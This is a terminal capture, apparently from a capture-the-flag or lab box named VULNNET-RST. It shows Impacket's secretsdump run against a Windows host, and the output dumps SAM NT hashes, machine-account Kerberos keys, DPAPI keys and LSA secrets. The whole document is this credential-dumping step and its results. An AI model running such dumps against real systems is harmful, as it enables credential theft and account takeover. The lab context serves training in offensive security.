 ┌──(void㉿black-hole)-[~]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/secretsdump.py a-whitehat@10.201.64.184
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:45451b120edfe69d7feb4776490aa464e47dc2834900bceabd0bbd8ede384ad4
VULNNET-RST\WIN-2BO8M1OE1M1$:aes128-cts-hmac-sha1-96:846816d75aac359325911d0b89bbf6a3
VULNNET-RST\WIN-2BO8M1OE1M1$:des-cbc-md5:20ba646e6e68ab02
VULNNET-RST\WIN-2BO8M1OE1M1$:plain_password_hex:88acddcf95a0e0bc6fe80c4705e47c884143a7cfcb67f8008f8c9927238801df04c4bb4997
b4978a352726ccbee058ee4957d5453ae8f028abd20d3e0cee6b7cd9afbb65b64bf7f5eeb6bacd5d9b391c4319369c05dc508d889a94fff4e66354c1d5
e14ee014832de9aa96ebde6207788f0a3ad28e3acaf24b0797b25fa5213a367433fdf764767bcdb1bab2e5d5b8e7438aa15f32d3060c76f23338b21064
235d4a35040901c380ea3aae7c886c537f1ad8313a74736c82ef4b
VULNNET-RST\WIN-2BO8M1OE1M1$:aad3b435b51404eeaad3b435b51404ee:037ec98b013ba7f7ab90b06780e82a50:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x20809b3917494a0d3d5de6d6680c00dd718b1419
dpapi_userkey:0xbf8cce326ad7bdbb9bbd717c970b7400696d3855
[*] NL$KM
 0000   F3 F6 6B 8D 1E 2A F4 8E  85 F6 7A 46 D1 25 A0 D3   ..k..*....zF.%..
 0010   EA F4 90 7D 2D CB A5 8C  88 C5 68 4C 1E D3 67 3B   ...}-.....hL..g;
 0020   DB 31 D9 91 C9 BB 6A 57  EA 18 2C 90 D3 06 F8 31   .1....jW..,....1